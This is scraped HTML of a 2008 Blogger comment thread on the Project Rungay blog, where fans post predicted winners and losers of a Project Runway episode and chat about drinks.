<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063120000#c8915016717689671048' title='comment permalink'>
8/6/08, 6:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8915016717689671048' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1614274584132584016'>
<a name='c1614274584132584016'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1614274584132584016'>
<p>
Win: Terri<BR/>Auf: Blayne<BR/><BR/>Win: Terri<BR/>Auf: Stella<BR/><BR/>Win: Daniel<BR/>Auf: Keith<BR/><BR/>lebundy@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063120001#c1614274584132584016' title='comment permalink'>
8/6/08, 6:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1614274584132584016' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c567536275224568111'>
<a name='c567536275224568111'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-567536275224568111-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-567536275224568111'>
<p>
Yay! I love the TLounge this week.<BR/><BR/>Winner: Stella (wanna bet? Just to fuck with our heads)<BR/>Loser: Kelli
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063180000#c567536275224568111' title='comment permalink'>
8/6/08, 6:53&#8239;PM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/567536275224568111' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7259851229924522610'>
<a name='c7259851229924522610'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7259851229924522610'>
<p>
Winner: Jerell<BR/>Loser: Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063180001#c7259851229924522610' title='comment permalink'>
8/6/08, 6:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7259851229924522610' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8193001993477787168'>
<a name='c8193001993477787168'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8193001993477787168'>
<p>
Winner: Joe<BR/>Loser: Korto
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063240000#c8193001993477787168' title='comment permalink'>
8/6/08, 6:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8193001993477787168' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8685581868923405767'>
<a name='c8685581868923405767'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8685581868923405767'>
<p>
My guesses for tonight are:<BR/><BR/>1)WINNER: TERRI<BR/>  LOSER: BLAYNE<BR/><BR/>2) WINNER: KEITH<BR/>   LOSER: STELLA<BR/><BR/>3) WINNER: KORTO<BR/>   LOSER : DANIEL<BR/><BR/>My choices are odd this week due to it being a sports themed challenge<BR/><BR/>probably not dresses!<BR/><BR/><BR/>mystiamoon@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063240001#c8685581868923405767' title='comment permalink'>
8/6/08, 6:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8685581868923405767' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2961658193066754996'>
<a name='c2961658193066754996'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07099828449313993425" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2961658193066754996-07099828449313993425"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Max">

</a></span></div>
<a href='https://www.blogger.com/profile/07099828449313993425' rel='nofollow'>Max</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2961658193066754996'>
<p>
winner: daniel<BR/>loser: joe<BR/><BR/>winner: terri<BR/>loser: joe<BR/><BR/>winner: terri<BR/>loser: jennifer<BR/><BR/>kristenelle@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063300000#c2961658193066754996' title='comment permalink'>
8/6/08, 6:55&#8239;PM
</a>
<span class='item-control blog-admin pid-530523481'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2961658193066754996' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c492877899465601754'>
<a name='c492877899465601754'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08227485381733947766" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-492877899465601754-08227485381733947766"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUBIKOhj9J-28yYLEvdwX6RAJAgypSsAclHeR7ovraaAbPS-xNPmQ228Wom8Zm1UZlAYP7FauJelsgIOK94UEoxtDWm31YZ2oWhi1jP_L6gNQ3Uu0ttB9YbHymm8LNgBM/s45-c/lenorapolkadotsmaller.jpg" alt="" title="Lenora">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUBIKOhj9J-28yYLEvdwX6RAJAgypSsAclHeR7ovraaAbPS-xNPmQ228Wom8Zm1UZlAYP7FauJelsgIOK94UEoxtDWm31YZ2oWhi1jP_L6gNQ3Uu0ttB9YbHymm8LNgBM/s45-c/lenorapolkadotsmaller.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08227485381733947766' rel='nofollow'>Lenora</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-492877899465601754'>
<p>
Well, since I won last week (yeah, me!!!), I'll sit out the voting this time but I would like to join with the Caipirinha group. I, of course, had to check out the recipe when it was posted yesterday. Sounds yummy!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063300001#c492877899465601754' title='comment permalink'>
8/6/08, 6:55&#8239;PM
</a>
<span class='item-control blog-admin pid-342116629'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/492877899465601754' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1631387050351912264'>
<a name='c1631387050351912264'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00318019128495064871" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1631387050351912264-00318019128495064871"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Vindaloo">

</a></span></div>
<a href='https://www.blogger.com/profile/00318019128495064871' rel='nofollow'>Vindaloo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1631387050351912264'>
<p>
I'll have one more drink, then it's off to book group for me.  I'll have to watch tonight's episode on DVR.  You all have fun!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063300002#c1631387050351912264' title='comment permalink'>
8/6/08, 6:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1212729638'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1631387050351912264' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8615737755722288181'>
<a name='c8615737755722288181'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02363827386801130981" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8615737755722288181-02363827386801130981"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOZ1G3jvIE6jx8iEH9hUm9obQMlZwwWUerIN0GK6kynWI33dVZzj_XedLfH8PvpWosB_g-82o6ibjJ90Q2VOxThQkjna480L5g_8ojCkRegPuIpYjjMqUa5T-HtbV8Co/s45-c/valentinoannehathawayinstylejuly200.jpg" alt="" title="FashionFanatic">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOZ1G3jvIE6jx8iEH9hUm9obQMlZwwWUerIN0GK6kynWI33dVZzj_XedLfH8PvpWosB_g-82o6ibjJ90Q2VOxThQkjna480L5g_8ojCkRegPuIpYjjMqUa5T-HtbV8Co/s45-c/valentinoannehathawayinstylejuly200.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02363827386801130981' rel='nofollow'>FashionFanatic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8615737755722288181'>
<p>
Winner: Blayne<BR/>Loser: Suede
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063300003#c8615737755722288181' title='comment permalink'>
8/6/08, 6:55&#8239;PM
</a>
<span class='item-control blog-admin pid-2012083493'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8615737755722288181' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6407542755047741908'>
<a name='c6407542755047741908'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07235572690416508948" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6407542755047741908-07235572690416508948"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Lizzi Lights">

</a></span></div>
<a href='https://www.blogger.com/profile/07235572690416508948' rel='nofollow'>Lizzi Lights</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6407542755047741908'>
<p>
winner: kenley<BR/>loser: terri<BR/><BR/>winner: kelli<BR/>loser: suede<BR/><BR/>winner: kenley<BR/>loser: jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063300004#c6407542755047741908' title='comment permalink'>
8/6/08, 6:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1543345680'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6407542755047741908' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5290941856168933427'>
<a name='c5290941856168933427'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5290941856168933427'>
<p>
Cosmopolitan, darlings!<BR/><BR/>Winner: Kenley<BR/>Loser: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063300005#c5290941856168933427' title='comment permalink'>
8/6/08, 6:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5290941856168933427' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9214356340490487585'>
<a name='c9214356340490487585'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9214356340490487585'>
<p>
winner:  Terri<BR/>loser:  Joe<BR/><BR/>Winner:  Kenley<BR/>Loser:   Stella<BR/><BR/>Winner:  Blayne<BR/>Loser:  Jennifer<BR/><BR/>kclarkdesigns@hotmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063360000#c9214356340490487585' title='comment permalink'>
8/6/08, 6:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9214356340490487585' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3767305704878376095'>
<a name='c3767305704878376095'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3767305704878376095'>
<p>
Winner: Jerrel<BR/>Loser: Joe<BR/><BR/>Winner: Kelli<BR/>Loser: Joe<BR/><BR/>Winner: Terri<BR/>Loser: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063360001#c3767305704878376095' title='comment permalink'>
8/6/08, 6:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3767305704878376095' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4155852133511358684'>
<a name='c4155852133511358684'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4155852133511358684'>
<p>
Winner: Korto<BR/>Loser: Kenley
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063420000#c4155852133511358684' title='comment permalink'>
8/6/08, 6:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4155852133511358684' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5651951499594900953'>
<a name='c5651951499594900953'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5651951499594900953'>
<p>
It's so nice to hang out with my PR BFFs!!!!<BR/><BR/>Winner: Kelli<BR/>Loser: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063480000#c5651951499594900953' title='comment permalink'>
8/6/08, 6:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5651951499594900953' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6724992681285152349'>
<a name='c6724992681285152349'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6724992681285152349'>
<p>
Winner: Blayne<BR/>Loser: Jennifer<BR/><BR/><BR/>Where's the bathroom?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063480001#c6724992681285152349' title='comment permalink'>
8/6/08, 6:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6724992681285152349' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2444129450616100412'>
<a name='c2444129450616100412'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2444129450616100412'>
<p>
winner: Kenley<BR/>loser: Joe<BR/><BR/>winner: Kenley<BR/>loser: Korto<BR/><BR/>winner: Blayne<BR/>loser: Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063540000#c2444129450616100412' title='comment permalink'>
8/6/08, 6:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2444129450616100412' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7605001856236059704'>
<a name='c7605001856236059704'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7605001856236059704'>
<p>
winner: Daniel<BR/>loser: Stella<BR/><BR/>Stella needs to go home!!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063600000#c7605001856236059704' title='comment permalink'>
8/6/08, 7:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7605001856236059704' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1468928411755597061'>
<a name='c1468928411755597061'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1468928411755597061'>
<p>
Winner: Korto<BR/>Loser: Joe<BR/><BR/>Winner: Korto<BR/>Loser: Jerell
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063600001#c1468928411755597061' title='comment permalink'>
8/6/08, 7:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1468928411755597061' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8673431979196643616'>
<a name='c8673431979196643616'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8673431979196643616'>
<p>
winner: Joe<BR/>loser: Jerell<BR/><BR/><BR/>Love you boys!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063660000#c8673431979196643616' title='comment permalink'>
8/6/08, 7:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8673431979196643616' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c664436306784001453'>
<a name='c664436306784001453'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-664436306784001453'>
<p>
Hi Tlo,<BR/><BR/>Love your blog. My mom sent me the link and I've been hooked since.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063720000#c664436306784001453' title='comment permalink'>
8/6/08, 7:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/664436306784001453' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6910887336067747029'>
<a name='c6910887336067747029'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14390228056453853538" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6910887336067747029-14390228056453853538"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfUcj1mKTElLn9qq7Fl8BtKt2AcdgdPvBM5Yw8_82IWgXIw23qTvddKVxq_KQB12K7iT2h2r31ZZrP3Q3OuFyfPtWZMNKkfQA0qLj3Glxgk1c3orz3I2WZIIlyFoEosw/s45-c/cover+photo.jpg" alt="" title="Beth">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfUcj1mKTElLn9qq7Fl8BtKt2AcdgdPvBM5Yw8_82IWgXIw23qTvddKVxq_KQB12K7iT2h2r31ZZrP3Q3OuFyfPtWZMNKkfQA0qLj3Glxgk1c3orz3I2WZIIlyFoEosw/s45-c/cover+photo.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14390228056453853538' rel='nofollow'>Beth</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6910887336067747029'>
<p>
Fashionably late, per the usual. Damn traffic.  Anyone spare a seat?  I promise not to get as drunk as I did last week.<BR/><BR/>But no time to concentrate on the contest.  I need a drink first.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063720001#c6910887336067747029' title='comment permalink'>
8/6/08, 7:02&#8239;PM
</a>
<span class='item-control blog-admin pid-691529882'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6910887336067747029' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5187434130024181868'>
<a name='c5187434130024181868'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5187434130024181868'>
<p>
Oh forgot my choices.<BR/><BR/><BR/>Winner: Stella<BR/>Loser: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063720002#c5187434130024181868' title='comment permalink'>
8/6/08, 7:02&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5187434130024181868' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1845294570122995482'>
<a name='c1845294570122995482'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1845294570122995482'>
<p>
winner: Jennifer<BR/>loser: Joe<BR/><BR/>winner: Stella<BR/>loser: Korto<BR/><BR/>winner: Blayne<BR/>loser: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063780000#c1845294570122995482' title='comment permalink'>
8/6/08, 7:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1845294570122995482' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<span class='paging-control-container'>
<a class='unneeded-paging-control' href='https://projectrungay.blogspot.com/2008/08/tlounge.html?commentPage=1'>
&laquo;Oldest
</a>
<a class='unneeded-paging-control' href='https://projectrungay.blogspot.com/2008/08/tlounge.html?commentPage=1'>
&lsaquo;Older
</a>
          &#160;
          1 &ndash; 200 of 432
          &#160;
          <a class='paging-control' href='https://projectrungay.blogspot.com/2008/08/tlounge.html?commentPage=2'>
Newer&rsaquo;
</a>
<a class='paging-control' href='https://projectrungay.blogspot.com/2008/08/tlounge.html?commentPage=3'>
Newest&raquo;
</a>
</span>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/5270317713337666944' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/03/s2e7-congratulations-zulema.html' target='_blank'>
